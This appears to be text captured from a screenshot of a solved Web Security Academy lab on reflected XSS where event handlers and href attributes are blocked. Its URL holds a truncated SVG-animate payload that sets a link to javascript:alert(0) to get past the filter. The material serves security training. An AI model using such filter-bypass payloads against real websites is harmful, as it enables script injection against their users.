 https://0a5d009003066cc680b303c400ba0025.web-security-academy.net/?search=<svg><a><animate+attributeName%3Dhref+values%3Djavascript%3Aalert(0)+%2F><text+x%3D
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Webs Hacking
Web Security Academy
Reflected XSS with event handlers and href attributes blocked
Back to lab description
LAB Solved
Congratulations, you solved the lab! Share your skills! Continue learning
Home
Click me!
0 search results for '
Search the blog... Search
< Back to Blog